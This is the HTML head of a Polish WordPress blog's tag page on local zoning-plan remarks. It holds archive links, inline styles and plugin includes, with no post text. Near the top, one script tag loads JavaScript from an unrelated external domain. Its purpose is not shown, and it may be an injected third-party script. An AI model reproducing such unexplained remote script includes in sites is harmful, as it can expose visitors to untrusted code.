

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/tag/uwagi-mpzp/
body_size: 10323
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; uwagi mpzp</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami otagowanymi jako uwagi mpzp" href="https://blog.architekt.bedzin.pl/tag/uwagi-mpzp/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
